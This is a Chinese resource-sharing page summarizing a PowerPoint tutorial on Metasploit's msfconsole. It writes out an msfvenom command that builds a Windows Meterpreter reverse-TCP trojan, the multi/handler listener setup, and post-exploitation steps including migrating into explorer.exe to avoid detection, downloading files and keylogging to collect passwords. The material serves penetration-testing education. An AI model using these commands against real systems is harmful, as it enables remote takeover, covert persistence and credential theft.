Metasploit框架详解:msfconsole的使用与入侵操作

需积分: 15 14 浏览量

更新于2024-07-16

收藏 1.72MB PPTX 举报

"该资源是关于黑客入侵与防护的PPT教程,重点讲解了Metasploit框架中的msfconsole工具的使用,包括如何生成木马、进行入侵后的操作等。内容涵盖MSF的基础知识、免费与收费版本的区别,以及具体的木马生成和利用流程。"



在网络安全领域,Metasploit框架是一个广泛使用的开源工具,主要用于安全测试和漏洞评估。其核心组件之一,msfconsole,是一个集成了各种功能的控制台,允许用户访问和利用Metasploit的众多模块,如payloads(有效载荷)、exploits(利用模块)和post-exploitation(后渗透)模块。

1. MSF基础:

MSF全称为msfconsole,它是Metasploit框架的主要交互界面。这个控制台提供了一个统一的环境,使安全研究人员和渗透测试人员能够轻松地执行各种任务,如漏洞利用、会话管理、信息收集等。Metasploit有免费和付费两个版本,其中付费版本通常包含更高级的功能,如免杀技术,使其在恶意活动中更难被检测到。

2. 生成木马:

要生成木马,首先需要使用`msfvenom`命令。例如,若要生成一个针对Windows系统的Meterpreter反向TCP连接的木马,可以输入以下命令:

```bash

msfvenom -p windows/meterpreter_reverse_tcp LHOST=192.168.27.141 LPORT=4444 -f exe > shell.exe

```

这里的`LHOST`是攻击者的IP地址,`LPORT`是攻击者机器上监听的端口,`-f exe`指定了生成的木马格式为Windows可执行文件,`shell.exe`是生成的木马文件名。

3. 入侵后操作:

- **连接建立**:在Kali Linux中,通过`msfconsole`启动,然后使用`use exploit/multi/handler`选择处理程序模块,设置payload(如`set payload windows/meterpreter/reverse_tcp`),并设定`LHOST`和`LPORT`,接着运行`exploit`命令等待受害者连接。

- **命令执行**:一旦受害者运行木马并建立连接,攻击者可以在Metasploit控制台中使用`help`查看可用命令,执行各种操作,如`ps`查看目标系统进程,`migrate`迁移木马到其他进程(如`explorer.exe`)以避免被发现,`run vnc`启动远程桌面,进行文件管理等。

- **文件管理**:可以使用`cat`查看文件内容,`cd`切换目录,`cp`复制文件,`download`下载文件,`edit`编辑文件,`upload`上传文件,`rm`删除文件,`mkdir`创建文件夹。

- **其他功能**:还有键盘记录(`keyscan_start`、`keyscan_dump`、`keyscan_stop`)和UI控制(`uictl`)等高级功能,可以用于收集密码或其他敏感信息。

这个PPT教程详细介绍了msfconsole的使用方法,对于想要学习Metasploit框架和渗透测试的人来说是一份宝贵的资源。通过学习这些知识,不仅可以提升安全防御能力,也能更好地理解黑客可能采取的攻击手段,从而采取相应的预防措施。

791 浏览量

130 浏览量

107 浏览量

121 浏览量

2023-10-05 上传

kft1314

- 粉丝: 107

最新资源

- ITween插件实用教程:路径运动与应用案例

- React三纤维动态渐变背景应用程序开发指南

- 使用Office组件实现WinForm下Word文档合并功能

- RS232串口驱动:Z-TEK转接头兼容性验证

- 昆仑通态MCGS西门子CP443-1以太网驱动详解

- 同步流密码实验研究报告与实现分析

- Android高级应用开发教程与实践案例解析

- 深入解读ISO-26262汽车电子功能安全国标版

- Udemy Rails课程实践:开发财务跟踪器应用

- BIG-IP LTM配置详解及虚拟服务器管理手册

- BB FlashBack Pro 2.7.6软件深度体验分享

- Java版Google Map Api调用样例程序演示

- 探索设计工具与材料弹性特性:模量与泊松比

- JAGS-PHP:一款PHP实现的Gemini协议服务器

- 自定义线性布局WidgetDemo简易教程

- 奥迪A5双门轿跑SolidWorks模型下载